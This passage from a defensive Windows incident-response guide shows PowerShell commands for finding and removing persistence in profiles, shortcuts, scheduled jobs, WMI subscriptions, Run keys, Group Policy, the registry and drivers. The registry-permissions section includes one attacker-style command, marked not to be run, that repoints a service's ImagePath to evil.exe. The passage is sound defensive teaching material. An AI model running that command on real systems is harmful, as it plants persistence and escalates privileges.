#### Programs at Powershell
Adversaries can link their persistence mechanisms to a PowerShell profile, executing their malice every time you start PowerShell
```powershell
#confirm the profile you are querying
echo $Profile
#show PowerShell profile contents
type $Profile
```

To fix this one, I'd just edit the profile and remove the persistence (so `notepad $Profile` will be just fine)
You can get a bit more clever with this if you want
```powershell
(gci C:\Users\*\Documents\WindowsPowerShell\*profile.ps1, C:\Windows\System32\WindowsPowerShell\v1.0\*profile.ps1).FullName|
Foreach-Object {
write-host "----$_---" -ForegroundColor Magenta ;
gc $_ # | select-string -notmatch function ## if you want to grep out stuff you don't wanna see, uncomment
}
```
<img width="1223" alt="image" src="https://user-images.githubusercontent.com/44196051/216776621-ab30be1e-583f-45f7-b650-7918bbb73b82.png">
### Stolen Links
Adversaries can insert their malice into shortcuts. They can do it in clever ways, so that the application will still run but at the same time their malice will also execute when you click on the application
For demo purposes, below we have Microsoft Edge that has been hijacked to execute calc on execution.

We can specifically query all Microsoft Edge's shortcuts to find this
```powershell
Get-CimInstance Win32_ShortcutFile |
? FileName -match 'edge' |
fl FileName,Name,Target, LastModified
```

This doesn't scale however, as you will not know the specific shortcut that the adversary has manipulated. So instead, sort by the `LastModified` date
```powershell
Get-CimInstance Win32_ShortcutFile |
sort LastModified -desc |
fl FileName,Name,Target, LastModified
```

#### Hunt LNKs at scale
This above will output a LOT, however. You may want to only show results for anything LastModified after a certain date. Lets ask to only see things modified in the year 2022 onwards
```powershell
Get-CimInstance Win32_ShortcutFile |
where-object {$_.lastmodified -gt [datetime]::parse("01/01/2022")} |
sort LastModified -desc | fl FileName,Name,Target, LastModified
```

### Scheduled Jobs
Surprisingly, not many people know about [Scheduled Jobs](https://devblogs.microsoft.com/scripting/introduction-to-powershell-scheduled-jobs/). They're not anything too strange or different, they're just scheduled tasks that are specificially powershell.
[I've written about a real life encounter I had during an incident](https://labs.jumpsec.com/powershell-jobs/), where the adversary had leveraged a PowerShell scheduled job to execute their malice at an oppertune time
#### Find out what scheduled jobs are on the machine
```powershell
Get-ScheduledJob
# pipe to | fl * for greater granularity
```

#### Get detail behind scheduled jobs
```powershell
Get-ScheduledJob | Get-JobTrigger |
Ft -Property @{Label="ScheduledJob";Expression={$_.JobDefinition.Name}},ID,Enabled, At, frequency, DaysOfWeek
#pipe to fl or ft, whatever you like the look of more in the screenshot
```

#### Kill job
The following all work.
```powershell
Disable-ScheduledJob -Name evil_sched
Unregister-ScheduledJob -Name eviler_sched
Remove-Job -id 3
#then double check it's gone with Get-ScheduledJob
#if persists, tack on to unregister or remove-job
-Force -Confirm:$false -verbose
```
### Hunt WMI Persistence
WMIC can do some pretty evil things [1](https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-windows-management-instrumentation.pdf) & [2](https://in.security/an-intro-into-abusing-and-identifying-wmi-event-subscriptions-for-persistence/). One sneaky, pro-gamer move it can pull is *persistence*
In the image below I have included a part of setting up WMI persistence

##### Finding it
Now, our task is to find this persistent evil.
Get-CimInstance comes out cleaner, but you can always rely on the alternate Get-WMIObject
```powershell
Get-CimInstance -Namespace root\Subscription -Class __FilterToConsumerBinding
Get-CimInstance -Namespace root\Subscription -Class __EventFilter
Get-CimInstance -Namespace root\Subscription -Class __EventConsumer
## OR
Get-WMIObject -Namespace root\Subscription -Class __EventFilter
Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding
Get-WMIObject -Namespace root\Subscription -Class __EventConsumer
```



#### Removing it
Now we've identified the evil WMI persistence, let us be rid of it!
We can specify the Name as `EVIL` as that's what it was called across the three services. Whatever your persistence calls itself, change the name for that
```powershell
#notice this time, we use the abbrevated version of CIM and WMI
gcim -Namespace root\Subscription -Class __EventFilter |
? Name -eq "EVIL" | Remove-CimInstance -verbose
gcim -Namespace root\Subscription -Class __EventConsumer|
? Name -eq "EVIL" | Remove-CimInstance -verbose
#it's actually easier to use gwmi here instead of gcim
gwmi -Namespace root\Subscription -Class __FilterToConsumerBinding |
? Consumer -match "EVIL" | Remove-WmiObject -verbose
```

#### A note on CIM
You may see WMI and CIM talked about together, whether on the internet or on in the Blue Team Notes here.
CIM is a standard for language for vendor-side management of a lot of the physical and digital mechanics of what makes a computer tick. WMIC was and is Microsoft's interpretation of CIM.
However, Microsoft is going to decommision WMIC soon. So using `Get-Ciminstance` versions rather than `get-wmiobject` is probably better for us to learn in the long term. I dunno man, [It's complicated](https://devblogs.microsoft.com/scripting/should-i-use-cim-or-wmi-with-windows-powershell/).
### Run Keys
#### What are Run Keys
I've written in depth [about run keys, elsewhere](https://labs.jumpsec.com/running-once-running-twice-pwned-windows-registry-run-keys/)
Run and RunOnce registry entries will run tasks on startup. Specifically:
* Run reg keys will run the task every time there's a login.
* RunOnce reg kgeys will run the taks once and then self-delete keys.
* If a RunOnce key has a name with an exclemation mark (!likethis) then it will self-delete
* IF a RunOnce key has a name with an asterik (* LikeDIS) then it can run even in Safe Mode.
If you look in the reg, you'll find some normal executables.

### Finding Run Evil
A quick pwsh _for loop_ can collect the contents of the four registry locations.
```powershell
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
(gci HKLM:\Software\Microsoft\Windows\CurrentVersion\Run, HKLM:\Software\Microsoft\Windows\CurrentVersion\RunOnce, HKU:\*\Software\Microsoft\Windows\CurrentVersion\Run, HKU:\*\Software\Microsoft\Windows\CurrentVersion\RunOnce ).Pspath |
Foreach-Object {
write-host "----Reg location is $_---" -ForegroundColor Magenta ;
gp $_ |
select -property * -exclude PS*, One*, vm* | #exclude results here
FL
}
#you can squish that all in one line if you need to
(gci HKLM:\Software\Microsoft\Windows\CurrentVersion\Run, HKLM:\Software\Microsoft\Windows\CurrentVersion\RunOnce, HKU:\*\Software\Microsoft\Windows\CurrentVersion\Run, HKU:\*\Software\Microsoft\Windows\CurrentVersion\RunOnce ).Pspath | Foreach-Object {write-host "----Reg location is $_---" -ForegroundColor Magenta ; gp $_ | select -property * -exclude PS*, One*, vm* |sort| fl}
```
<img width="1353" alt="image" src="https://user-images.githubusercontent.com/44196051/202874165-d0aa355d-dfba-4e64-af5b-ff1b016e910f.png">
You can also achieve the same thing with these two alternative commands, but it isn't as cool as the above for loop
```powershell
get-itemproperty "HKU:\*\Software\Microsoft\Windows\CurrentVersion\Run*" |
select -property * -exclude PSPR*,PSD*,PSC*,PSPAR* | fl
get-itemproperty "HKLM:\Software\Microsoft\Windows\CurrentVersion\Run*" |
select -property * -exclude PSPR*,PSD*,PSC*,PSPAR* | fl
```
<img width="1401" alt="image" src="https://user-images.githubusercontent.com/44196051/202874181-7679be09-a11f-42b9-8257-9f4bae8b4714.png">
### Removing Run evil
Be surgical here. You don't want to remove Run entries that are legitimate. It's important you remove with -verbose too and double-check it has gone, to make sure you have removed what you think you have.
Specify the SID
```powershell
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
#List the malicious reg by path
get-itemproperty "HKU:\SID\Software\Microsoft\Windows\CurrentVersion\RunOnce" | select -property * -exclude PS* | fl
#Then pick the EXACT name of the Run entry you want to remove. Copy paste it, include any * or ! too please
Remove-ItemProperty -Path "HKU:\SID-\Software\Microsoft\Windows\CurrentVersion\RunOnce" -Name "*EvilerRunOnce" -verbose
#Then check again to be sure it's gone
get-itemproperty "HKU:\*\Software\Microsoft\Windows\CurrentVersion\RunOnce" | select -property * -exclude PS* | fl
```

### Other Malicious Run Locations
Some *folders* can be the locations of persistence.
```powershell
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
$folders = @("HKU:\*\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders","HKU:\*\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders","HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders","HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders")
foreach ($folder in $folders) {
write-host "----Reg key is $folder--- -ForegroundColor Magenta ";
get-itemproperty -path "$folder" |
select -property * -exclude PS* | fl
}
```

Svchost startup persistence
```powershell
get-itemproperty -path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost"
```

Winlogon startup persistence
```powershell
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
(gci "HKU:\*\Software\Microsoft\Windows NT\CurrentVersion\Winlogon").PSPath |
Foreach-Object {
write-host "----Reg location is $_---" -ForegroundColor Magenta ;
gp $_ |
select -property * -exclude PS* |
FL
}
```
<img width="1429" alt="image" src="https://user-images.githubusercontent.com/44196051/203814780-c0915f3e-a594-460b-bf4d-c4776addcb86.png">
Find more examples of Run key evil from [Mitre ATT&CK](https://attack.mitre.org/techniques/T1547/001/)
##### Evidence of Run Key Execution
You can query the 'Microsoft-Windows-Shell-Core/Operational' log to find evidence if a registry run key was successful in executing.
```powershell
get-winevent -filterhashtable @{ logname = "Microsoft-Windows-Shell-Core/Operational" ; ID = 9707} |
select TimeCreated, Message,
@{Name="UserName";Expression = {$_.UserId.translate([System.Security.Principal.NTAccount]).value}} |
sort TimeCreated -desc| fl
```
<img width="1146" alt="image" src="https://user-images.githubusercontent.com/44196051/154504598-8c4dd53d-14ac-4c22-9e40-f37ae7ebebe4.png">
### Screensaver Persistence
It can be done, I swear. [Mitre ATT&CK](https://attack.mitre.org/techniques/T1546/002/) has instances of .SCR's being used to maintain regular persistence
```powershell
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
gp "HKU:\*\Control Panel\Desktop\" | select SCR* | fl
# you can then go and collect the .scr listed in the full path, and reverse engineer the binary
#you can also collect wallpaper info from here
gp "HKU:\*\Control Panel\Desktop\" | select wall* | fl
```

### Query Group Policy
The group policy in an Windows can be leveraged and weaponised to propogate malware and even ransomware across the entire domain
You can query the changes made in the last X days with this line
```powershell
#collects the domain name as a variable to use later
$domain = (Get-WmiObject -Class win32_computersystem).domain;
Get-GPO -All -Domain $domain |
?{ ([datetime]::today - ($_.ModificationTime)).Days -le 10 } | sort
# Change the digit after -le to the number of days you want to go back for
```

#### Query GPO Scripts
We can hunt down the strange thinngs we might see in our above query
We can list all of the policies, and see where a policy contains a script or executable. You can change the `include` at the end to whatever you want
```powershell
$domain = (Get-WmiObject -Class win32_computersystem).domain;
gci -recurse \\$domain\\sysvol\$domain\Policies\ -file -include *.exe, *.ps1
```

We can hunt down where GPO scripts live
```powershell
$domain = (Get-WmiObject -Class win32_computersystem).domain;
gci -recurse \\$domain\\sysvol\*\scripts
```

### Autoruns
[Autoruns](https://docs.microsoft.com/en-us/sysinternals/downloads/autoruns) is a Sysinternals tool for Windows. It offers analysts a GUI method to examine the recurring tasks that an adversary might use for persistence and other scheduled malice.
Before you go anywhere cowboy, make sure you've filtered out the known-goods under options. It makes analysis a bit easier, as you're filtering out noise. Don't treat this as gospel though, so yes hide the things that VirusTotal and Microsoft SAY are okay.....but go and verify that those auto-running tasks ARE as legitimate as they suppose they are

I personally just stick to the 'Everything' folder, as I like to have full visibility rather than go into the options one by one

Some things in autorun may immediately stick out to you as strange. Take for example the malicious run key I inserted on the VM as an example:

You can right-click and ask Virus Total to see if the hash is a known-bad

And you can right-click and ask autoruns to delete this recurring task from existence

I like autoruns for digital forensics, where you take it one machine at a time. But - in my uneducated opinion - it does not scale well. A tool like Velociraptor that allows orchestration across thousands of machines can be leveraged to query things with greater granularity than Autoruns allows.
This is why I like to use PowerShell for much of my blue team work on a Windows machine, where possible. I can pre-filter my queries so I don't get distraced by noise, but moreover I can run that fine-tuned PowerShell query network-wide across thosuands of machines and recieve the results back rapidly.
---
## File Queries
<details>
<summary>section contents</summary>
+ [File Tree](#file-tree)
+ [Wildcard paths and files](#wildcard-paths-and-files)
+ [Check if a specific file or path is alive.](#check-if-a-specific-file-or-path-is-alive)
+ [test if files and directories are present or absent](#test-if--files-and-directories-are-present-or-absent)
+ [Query File Contents](#query-file-contents)
- [Alternate data streams](#alternate-data-streams)
- [Read hex of file](#read-hex-of-file)
+ [Recursively look for particular file types, and once you find the files get their hashes](#recursively-look-for-particular-file-types--and-once-you-find-the-files-get-their-hashes)
+ [Compare two files' hashes](#compare-two-files--hashes)
+ [Find files written after X date](#find-files-written-after-x-date)
- [Remove items written after x date](#Remove-items-written-after-x-date)
+ [copy multiple files to new location](#copy-multiple-files-to-new-location)
+ [Grep in Powershell](#grep-in-powershell)
</details>
### File tree
Fire off `tree` to list the directories and files underneath your current working directory, nestled under each other

### Wildcard paths and files
You can chuck wildcards in directories for gci, as well as wildcard to include file types.
Let's say we want to look in all of the Users \temp\ directories. We don't want to put their names in, so we wildcard it.
We also might only be interested in the pwsh scripts in their \temp\, so let's filter for those only
```powershell
gci "C:\Users\*\AppData\Local\Temp\*" -Recurse -Force -File -Include *.ps1, *.psm1, *.txt |
ft lastwritetime, name -autosize |
out-string -width 800
```

### Check if a specific file or path is alive.
I've found that this is a great one to quickly check for specific vulnerabilities. Take for example, CVE-2021-21551. The one below this one is an excellent way of utilising the 'true/false' binary results that test-path can give
``` powershell
test-path -path "C:\windows\temp\DBUtil_2_3.Sys"
```

### test if files and directories are present or absent
This is great to just sanity check if things exist. Great when you're trying to check if files or directories have been left behind when you're cleaning stuff up.
```powershell
$a = Test-Path "C:\windows\sysmon.exe"; $b= Test-Path "C:\Windows\SysmonDrv.sys"; $c = test-path "C:\Program Files (x86)\sysmon"; $d = test-path "C:\Program Files\sysmon";
IF ($a -eq 'True') {Write-Host "C:\windows\sysmon.exe present"} ELSE {Write-Host "C:\windows\sysmon.exe absent"};
IF ($b -eq 'True') {Write-Host "C:\Windows\SysmonDrv.sys present"} ELSE {Write-Host "C:\Windows\SysmonDrv.sys absent"} ;
IF ($c -eq 'True') {Write-Host "C:\Program Files (x86)\sysmon present"} ELSE {Write-Host "C:\Program Files (x86)\sysmon absent"};
IF ($d -eq 'True') {Write-Host "C:\Program Files\sysmon present"} ELSE {Write-Host "C:\Program Files\sysmon absent"}
```

^ The above is a bit over-engineered. Here's an an abbrevated version
```powershell
$Paths = "C:\windows" , "C:\temp", "C:\windows\system32", "C:\DinosaurFakeDir" ;
foreach ($Item in $Paths){if
(test-path $Item) {write "$Item present"}else{write "$Item absent"}}
```

We can also make this conditional. Let's say if Process MemeProcess is NOT running, we can then else it to go and check if files exist
```powershell
$Paths = "C:\windows" , "C:\temp", "C:\windows\system32", "C:\DinosaurFakeDir" ;
if (Get-Process | where-object Processname -eq "explorer") {write "process working"} else {
foreach ($Item in $Paths){if (test-path $Item) {write "$Item present"}else{write "$Item absent"}}}
```

You can use `test-path` to query Registry, but even the 2007 [Microsoft docs say](https://devblogs.microsoft.com/powershell/test-path-we-goofed/) that this can give inconsistent results, so I wouldn't bother with test-path for reg stuff when it's during an IR
### Query File Contents
Seen a file you don't recognise? Find out some more about it! Remember though: don't trust timestamps!
```powershell
Get-item C:\Temp\Computers.csv |
select-object -property @{N='Owner';E={$_.GetAccessControl().Owner}}, *time, versioninfo | fl
```

#### Alternate data streams
```powershell
# show streams that aren't the normal $DATA
get-item evil.ps1 -stream "*" | where stream -ne ":$DATA"
# If you see an option that isn't $DATA, hone in on it
get-content evil.ps1 -steam "evil_stream"
```
#### Read hex of file
```powershell
gc .\evil.ps1 -encoding byte |
Format-Hex
```

### Recursively look for particular file types, and once you find the files get their hashes
This one-liner was a godsend during the Microsoft Exchange ballache back in early 2021
```powershell
Get-ChildItem -path "C:\windows\temp" -Recurse -Force -File -Include *.aspx, *.js, *.zip|
Get-FileHash |
format-table hash, path -autosize | out-string -width 800
```

### Compare two files' hashes
```powershell
get-filehash "C:\windows\sysmondrv.sys" , "C:\Windows\HelpPane.exe"
```

### Find files written after X date
I personally wouldn't use this for DFIR. It's easy to manipulate timestamps....plus, Windows imports the original compiled date for some files and binaries if I'm not mistaken
Change the variables in the first time to get what you're looking. Remove the third line if you want to include directories
```powershell
$date = "12/01/2021"; $directory = "C:\temp"
get-childitem "$directory" -recurse|
where-object {$_.mode -notmatch "d"}|
where-object {$_.lastwritetime -gt [datetime]::parse("$date")}|
Sort-Object -property LastWriteTime | format-table lastwritetime, fullname -autosize
```

#### Remove items written after x date
And then you can recursively remove the files and directories, in case malicious
```powershell
$date = "31/01/2022"; $directory = "C:\Users\Frank\AppData\"
get-childitem "$directory" -recurse|
where-object {$_.lastwritetime -gt [datetime]::parse("$date")}|
Sort-Object -property LastWriteTime | remove-item -confirm -whatif
```

Remove the last -whatif flag to actaully detonate. Will ask you one at a time if you want to delete items. Please A to delete all

### copy multiple files to new location
```powershell
copy-item "C:\windows\System32\winevt\Logs\Security.evtx", "C:\windows\System32\winevt\Logs\Windows PowerShell.evtx" -destination C:\temp
```
### Grep in Powershell
Change the string in the second line. You should run these one after another, as it will grep for things in unicode and then ascii.
I like to use these as really lazy low-key yara rules. So grep for the string "educational purposes only" or something like that to catch malicious tooling - you'd be surprised how any vendors take open-source stuff, re-brand and compile it, and then sell it to you.....
```powershell
ls C:\Windows\System32\* -include '*.exe', '*.dll' |
select-string 'RunHTMLApplication' -Encoding unicode |
select-object -expandproperty path -unique
#and with ascii
ls C:\Windows\System32\* -include '*.exe', '*.dll' |
select-string 'RunHTMLApplication' -Encoding Ascii |
select-object -expandproperty path -unique
```

---
## Registry Queries
<details>
<summary>section contents</summary>
+ [A note on HKCU](#A-note-on-HKCU)
+ [Show reg keys](#show-reg-keys)
+ [Read a reg entry](#read-a-reg-entry)
+ [Quick useful reg keys](#quick-useful-reg-keys)
+ [Remove a reg entry](#remove-a-reg-entry)
- [Removing HKCurrentUser Keys](#Removing-HKCurrentUser-Keys)
+ [Example Malicious Reg](#example-malicious-reg)
- [Understanding Reg Permissions](#understanding-reg-permissions)
- [Get-ACl](#get-acl)
- [Convert SDDL](#convert-sddl)
- [What could they do with poor permissions?](#what-could-they-do-with-poor-permissions)
+ [Hunting for Reg evil](#hunting-for-reg-evil)
- [Filtering Reg ImagePath](#filtering-reg-imagepath)
+ [Query Background Activity Monitor](#query-background-activity-monitor)
</details>
## A note on HKCU
Just a note:
Anywhere you see a reg key does HKCU - this is Current User. Your results will be limited to the user you are.
To see more results, you should change the above from HKCU, to HKU.
You often need the [SID of the users](https://www.windows-commandline.com/get-sid-of-user/) you want to go and look at their information.
So for example, a query like this:
`HKCU:\Control Panel\Desktop\`
Becomes:
`HKU\s-1-12-1-707864876-1224890504-1467553947-2593736053\Control Panel\Desktop`
HKU needs to be set up to work
```powershell
New-PSDrive -PSProvider Registry -Name HKU -Root HKEY_USERS;
(Gci -Path HKU:\).name
```
<img width="783" alt="image" src="https://user-images.githubusercontent.com/44196051/172839018-2575c3d3-3503-46c2-9ab5-a665f5723c07.png">
### Show reg keys
[Microsoft Docs](https://docs.microsoft.com/en-us/troubleshoot/windows-server/performance/windows-registry-advanced-users) detail the regs: their full names, abbrevated names, and what their subkeys generally house
```powershell
##show all reg keys
(Gci -Path Registry::).name
# show HK users
mount -PSProvider Registry -Name HKU -Root HKEY_USERS;(Gci -Path HKU:\).name
##lets take HKEY_CURRENT_USER as a subkey example. Let's see the entries in this subkey
(Gci -Path HKCU:\).name
# If you want to absolutely fuck your life up, you can list the names recursively....will take forever though
(Gci -Path HKCU:\ -recurse).name
```

### Read a reg entry
```powershell
Get-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\SysmonDrv"
```

### Quick useful reg keys
Query timezone on an endpoint. Look for the TimeZoneKeyName value
* `HKLM\SYSTEM\CurrentControlSet\Control\TimeZoneInformation`
Query the drives on the endpoint
* `HKLM\SYSTEM\MountedDevices`
Query the services on this machine, and if you want to see more about one of the results just add it to the path
* `HKLM\SYSTEM\CurrentControlSet\Services`
* `HKLM\SYSTEM\CurrentControlSet\Services\ACPI`
Query software on this machine
* `HKLM\Software`
* `HKLM\Software\PickOne`
Query SIDs
* `HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileList`
* `HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileList\[Long-SID-Number-HERE]`
Query user's wallpaper. Once we know a user’s SID, we can go and look at these things:
* `HKU\S-1-5-18\Control Panel\Desktop\`
Query if credentials on a machine are being [cached maliciously](https://blog.netwrix.com/2022/10/11/wdigest-clear-text-passwords-stealing-more-than-a-hash/)
```powershell
# can run this network-wide
if ((Get-ItemProperty "HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest").UseLogonCredential -eq 1){write-host "Plain text credentials forced, likely malicious, on host: " -nonewline ;hostname } else { echo "/" }
#remediate the malice with this
reg add "HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest" /v UseLogonCredential /t REG_DWORD /d 0
```
<img width="1406" alt="image" src="https://user-images.githubusercontent.com/44196051/202219578-b52631b8-b9a5-455f-989f-02ac959afc24.png">
### Remove a reg entry
If there's a malicious reg entry, you can remove it this way
```powershell
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
# Read the reg to make sure this is the bad boy you want
get-itemproperty -Path 'HKU:\*\Keyboard Layout\Preload\'
#remove it by piping it to remove-item
get-itemproperty -Path 'HKU:\*\Keyboard Layout\Preload\' | Remove-Item -Force -Confirm:$false -verbose
# double check it's gone by trying to re-read it
get-itemproperty -Path 'HKU:\*\Keyboard Layout\Preload\'
```

#### Removing HKCurrentUser Keys
If a Registry is under `HKCU`, it's not clear exactly WHO it can belong to.

If a Registry is under `HKCU`, you can figure out WHICH username it belongs to but you can't just go into HKCU in your PwSh to delete it....because YOU are the current user.
Instead, get the [SID of the user](https://www.windows-commandline.com/get-sid-of-user/)
And then you can traverse to that as the path as HKU. So for example, under User_Alfonso's reg keys
```powershell
#this
HKCU:\Software\AppDataLow\Software\Microsoft\FDBC3F8C-385A-37D8-2A81-EC5BFE45E0BF
#must become this. Notice the reg changes in the field field, and the SID gets sandwiched in
HKU:\S-1-5-21-912369493-653634481-1866108234-1004\Software\AppDataLow\Software\Microsoft\FDBC3F8C-385A-37D8-2A81-EC5BFE45E0BF
```
To just generally convert them
```powershell
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
```
<img width="679" alt="image" src="https://user-images.githubusercontent.com/44196051/172854420-0b2ae233-74f9-4fed-bd8b-84ef60827377.png">
### Understanding Reg Permissions
Reg permissions, and ACL and SDDL in general really, are a bit long to understand. But worth it, as adversaries like using the reg.
Adversaries will look for registries with loose permissions, so let's show how we first can identify loose permissions
#### Get-ACl
The Access Control List (ACL) considers the permissions associated with an object on a Windows machine. It's how the machine understands privileges, and who is allowed to do what.
Problem is, if you get and `get-acl` for a particular object, it ain't a pretty thing
```powershell
Get-Acl -Path hklm:\System\CurrentControlSet\services\ | fl
```
There's a lot going on here. Moreover, what the fuck is that SDDL string at the bottom?
The Security Descriptor Definition Language (SDDL) is a representation for ACL permissions, essentially

#### Convert SDDL
You could figure out what the wacky ASCII chunks mean in SDDL....but I'd much rather convert the permissions to something human readable
Here, an adversary is looking for a user they control to have permissions to maniptulate the service, likely they want *Full Control*
```powershell
$acl = Get-Acl -Path hklm:\System\CurrentControlSet\services\;
ConvertFrom-SddlString -Sddl $acl.Sddl | Foreach-Object {$_.DiscretionaryAcl[0]};
ConvertFrom-SddlString -Sddl $acl.Sddl -Type RegistryRights | Foreach-Object {$_.DiscretionaryAcl[0]}
# bottom one specifices the registry access rights when you create RegistrySecurity objects
```

#### What could they do with poor permissions?
An adversary in control of a loosely permissioned registry entry for a service, for example, could give themselves a privesc or persistence. For example:
```powershell
#don't actually run this
Set-ItemProperty -path HKLM:\System\CurrentControlSet\services\example_service -name ImagePath -value "C:\temp\evil.exe"
```
### Hunting for Reg evil
Now we know how reg entries are compromised, how can we search?
The below takes the services reg as an example, and searches for specifically just the reg-key Name and Image Path.
```powershell
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
#You can search recursively with this, kind of, if you use wildcards in the path names. Will take longer if you do recursively search though
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\**\*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
# This one-liner is over-engineered. # But it's a other way to be recursive if you start from a higher directory in reg
# will take a while though
$keys = Get-ChildItem -Path "HKLM:\System\CurrentControlSet\" -recurse -force ;
$Items = $Keys | Foreach-Object {Get-ItemProperty $_.PsPath };
ForEach ($Item in $Items) {"{0,-35} {1,-10} " -f $Item.PSChildName, $Item.ImagePath}
```

#### Filtering Reg ImagePath
Let's continue to use the \Services\ reg as our example.
Remember in the above example of a malicious reg, we saw the ImagePath had the value of C:\temp\evil.exe. And we're seeing a load of .sys here. So can we specifically just filter for .exes in the ImagePath.
I have to mention, don't write .sys files off as harmless. Rootkits and bootkits weaponise .sys, for example.
If you see a suspicious file in reg, you can go and collect it and investigate it, or collect it's hash. When it comes to the ImagePath, \SystemRoot\ is usually C:\Windows\, but you can confirm with `$Env:systemroot` .
```powershell
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
where ImagePath -like "*.exe*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
# if you notice, on line two we wrap .exe in TWO in wildcards. Why?
# The first wildcard is to ensure we're kind of 'grepping' for a file that ends in a .exe.
# Without the first wildcard, we'd be looking for literal .exe
# The second wildcard is to ensure we're looking for the things that come after the .exe
# This is to make sure we aren't losing the flags and args of an executable
# We can filter however we wish, so we can actively NOT look for .exes
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
where ImagePath -notlike "*.exe*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
#fuck it, double stack your filters to not look for an exe or a sys...not sure why, but go for it!
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
? {($_.ImagePath -notlike "*.exe*" -and $_.Imagepath -notlike "*.sys*")} |
ft PSChildName, ImagePath -autosize | out-string -width 800
#If you don't care about Reg Entry name, and just want the ImagePath
(Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*").ImagePath
```

### Query Background Activity Moderator
BAM only in certain Windows 10 machines. Provides full path of the executabled last execution time
```powershell
reg query "HKLM\SYSTEM\CurrentControlSet\Services\bam\state\UserSettings" /s
# or HKLM\SYSTEM\CurrentControlSet\Services\bam\UserSettings\
```
OR [BAMParser.ps1](https://github.com/mgreen27/Invoke-LiveResponse/blob/master/Content/Other/Get-BAMParser.ps1)
<img width="1185" alt="image" src="https://user-images.githubusercontent.com/44196051/154823070-a7a06243-0744-413f-9d34-00fd3f5eb0c2.png">
<img width="1415" alt="image" src="https://user-images.githubusercontent.com/44196051/154823082-094ebdbc-5b20-47f2-87b7-479e371de566.png">
---
## Driver Queries
<details>
<summary>section contents</summary>
+ [Printer Drivers](#printer-drivers)
+ [System Drivers](#system-drivers)
- [Unsigned](#unsigned)
- [Signed](#Signed)
+ [Other Drivers](#other-drivers)
+ [Drivers by Registry](#drivers-by-registry)
+ [Drivers by Time](#drivers-by-time)
</details>
Drivers are an interesting one. It isn't everyday you'll see malware sliding a malicious driver in ; bootkits and rootkits have been known to weaponise drivers. But it's well worth it, because it's an excellent method for persistence if an adversary can pull it off without blue-screening a machine. You can read more about it [here](https://eclypsium.com/wp-content/uploads/2019/11/Mother-of-All-Drivers.pdf)
You can utilise [Winbindex](https://winbindex.m417z.com) to investigate drivers, and compare a local copy you have with the indexed info. Malicious copies may have a hash that doesn't match, or a file size that doesn't quite match.

### Printer Drivers
```powershell
Get-PrinterDriver | fl Name, *path*, *file*
```

### System Drivers
If drivers are or aren't signed, don't use that as the differentiation for what is legit and not legit. Some legitimate drivers are not signed ; some malicious drivers sneak a signature.
#### Unsigned
Get unsigned drivers. Likely to not return much
```powershell
gci C:\Windows\*\DriverStore\FileRepository\ -recurse -include *.inf|
Get-AuthenticodeSignature |
? Status -ne "Valid" | ft -autosize
gci -path C:\Windows\System32\drivers -include *.sys -recurse -ea SilentlyContinue |
Get-AuthenticodeSignature |
? Status -ne "Valid" | ft -autosize
```
#### Signed
Get the signed ones. Will return a lot.
```powershell
Get-WmiObject Win32_PnPSignedDriver |
fl DeviceName, FriendlyName, DriverProviderName, Manufacturer, InfName, IsSigned, DriverVersion
# alternatives
gci -path C:\Windows\System32\drivers -include *.sys -recurse -ea SilentlyContinue |
Get-AuthenticodeSignature |
? Status -eq "Valid" | ft -autosize
#or
gci C:\Windows\*\DriverStore\FileRepository\ -recurse -include *.inf|
Get-AuthenticodeSignature |
? Status -eq "Valid" | ft -autosize
```


### Other Drivers
Gets all 3rd party drivers
```powershell
Get-WindowsDriver -Online -All |
fl Driver, ProviderName, ClassName, ClassDescription, Date, OriginalFileName, DriverSignature
```

### Drivers by Registry
You can also leverage the Registry to look at drivers
```powershell
#if you know the driver, you can just give the full path and wildcard the end if you aren't sure of full spelling
get-itemproperty -path "HKLM:\System\CurrentControlSet\Services\DBUtil*"
#You'll likely not know the path though, so just filter for drivers that have \drivers\ in their ImagePath
get-itemproperty -path "HKLM:\System\CurrentControlSet\Services\*" |
? ImagePath -like "*drivers*" |
fl ImagePath, DisplayName
```
(
### Drivers by Time
Look for the drivers that exist via directory diving.. We can focus on .INF and .SYS files, and sort by the time last written.
```powershell
#change to LastWriteTimeUtc if you need to.
# first directory location
gci C:\Windows\*\DriverStore\FileRepository\ -recurse -include *.inf |
sort-object LastWriteTime -Descending |
ft FullName,LastWriteTime | out-string -width 850
# second driver location
gci -path C:\Windows\System32\drivers -include *.sys -recurse -ea SilentlyContinue |
sort-object LastWriteTime -Descending |
ft FullName,LastWriteTime | out-string -width 850
```

## DLL Queries
<details>
<summary>section contents</summary>
+ [DLLs used in Processes](#dlls-used-in-processes)
- [Investigate Process DLLs](#investigate-process-dlls)
+ [Investigate DLLs](#investigate-dlls)
- [Generically](#generically)
- [Invalid](#invalid)
- [Specifically](#specifically)
